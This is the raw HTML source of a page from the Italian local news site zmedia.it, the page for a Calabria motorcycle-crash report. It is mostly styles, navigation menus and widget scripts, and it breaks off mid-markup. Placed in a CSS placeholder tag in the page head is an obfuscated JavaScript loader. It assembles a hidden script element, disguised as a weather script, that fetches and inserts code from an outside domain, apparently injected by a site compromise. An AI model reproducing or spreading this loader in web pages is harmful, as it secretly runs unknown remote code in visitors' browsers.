                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/calabria-cronaca/",
                    "name": "Calabria cronaca"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/",
                    "name": "Calabria &#8211; incidente in moto: muore 29enne"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-77053 single-format-standard wp-theme-Newspaper td-standard-pack calabria-incidente-in-moto-muore-29enne global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                venerdì, 7 Novembre 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22105";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5527";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-da-oltre-12-milioni-di-euro-a-societa-del-settore-giochi-telematici\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro da oltre 12 milioni di euro a societ\u00e0 del settore giochi telematici\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro da oltre 12 milioni di euro a societ\u00e0 del settore giochi telematici\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6947-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-da-oltre-12-milioni-di-euro-a-societa-del-settore-giochi-telematici\/\"  rel=\"bookmark\" title=\"Sequestro da oltre 12 milioni di euro a societ\u00e0 del settore giochi telematici\">Sequestro da oltre 12 milioni di euro a societ\u00e0 del settore...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/vibo-valentia-siglato-un-protocollo-tra-procura-guardia-di-finanza-e-agenzia-delle-entrate-per-rafforzare-il-contrasto-ai-reati-tributari-ed-economici\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vibo Valentia: siglato un protocollo tra Procura, Guardia di Finanza e Agenzia delle Entrate per rafforzare il contrasto ai reati tributari ed economici\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vibo Valentia: siglato un protocollo tra Procura, Guardia di Finanza e Agenzia delle Entrate per rafforzare il contrasto ai reati tributari ed economici\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6945-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/vibo-valentia-siglato-un-protocollo-tra-procura-guardia-di-finanza-e-agenzia-delle-entrate-per-rafforzare-il-contrasto-ai-reati-tributari-ed-economici\/\"  rel=\"bookmark\" title=\"Vibo Valentia: siglato un protocollo tra Procura, Guardia di Finanza e Agenzia delle Entrate per rafforzare il contrasto ai reati tributari ed economici\">Vibo Valentia: siglato un protocollo tra Procura, Guardia di Finanza e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 